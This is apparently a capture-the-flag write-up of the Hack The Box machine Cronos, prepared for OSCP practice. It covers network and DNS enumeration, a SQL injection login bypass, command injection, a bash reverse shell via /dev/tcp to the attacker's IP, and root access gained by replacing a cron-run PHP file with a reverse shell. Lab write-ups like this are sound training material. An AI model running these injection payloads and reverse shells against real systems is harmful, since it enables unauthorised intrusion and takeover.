Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we start with an all port nmap scan: nmap -p – 10.10.10.13

Pretty standard, so let’s see if we can determine versions and see if we have any scripts available: nmap -p 22,53,80 -sC -sV 10.10.10.13

So we have a website running Apache, let’s bring up Firefox and check it out.
Let’s see if we can do some enumeration with Dirbuster: gobuster dir -u http://10.10.10.13 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
After letting that run for a bit nothing exciting came up:

Now let’s try some DNS Enumeration: host -l cronos.htb 10.10.10.13

Excellent, there’s two sub domains: admin.cronos.htb and www.cronos.htb. Let’s update our /etc/hosts file with this information.

Once we save that file we can bring up our web browser and navigate to http://admin.cronos.htb and we see that we get a login page.

I initially tried several SQL injection payloads here at first. One finally worked: ‘or’1’=’1’;– – and I put it in both the username and password field. This page is a great starting point for different SQL injection payloads: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection#authentication-bypass

So playing with this it looks like it’s a tool for code execution. You sometimes see these in web pages for tech products like firewalls and stuff.

Let’s try running something else, like ls; ls -la

The fact that we can stack commands with a ; is awesome (though bad for the user). We can utilize this to get a shell on our target: ; /bin/bash -c “/bin/bash -i >& /dev/tcp/10.10.14.18/8080 0>&1”

So once we setup our NetCat listener and then run the shell above…we should have a shell

Enumeration – LinEnum.sh
We’re going to Enumerate with LinEnum.sh, which we can get from here: https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh
We’ll use WGET to download it: wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
And then we’ll use the Python SimpleHTTPServer to transfer it over to our target machine:

And then we’ll execute it with bash LinEnum.sh -t
There’s a lot to go through here, but one thing that’s always worth looking at is the Crontabs (hint due to the box name?).

We see that we have a cronjob at the bottom run every minute of every day as root (last line in the cron jobs). It looks like the path is /var/www/laravel/artisan
Let’s start by catting this file: cat /var/www/laravel/artisan

So it looks like the file that’s used for the cron job is a php file. This should make it easy for us to use the php reverse shell from PenTest Monkey: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

Let’s download this to our Kali box and then update it with our Kali machine IP and port we’re going to listen on:

Now, since we already have our SimpleHTTPServer up, we should be able to just wget it: wget php-reverse-shell.php
Move the file to the /var/www/laravel/artisan directory (and thus overwriting the current one): mv php-reverse-shell.php /var/www/laravel/artisan

Quickly setup your NetCat listener, and wait:

A quick whoami reveals root, and you can navigate to /root to get the root flat.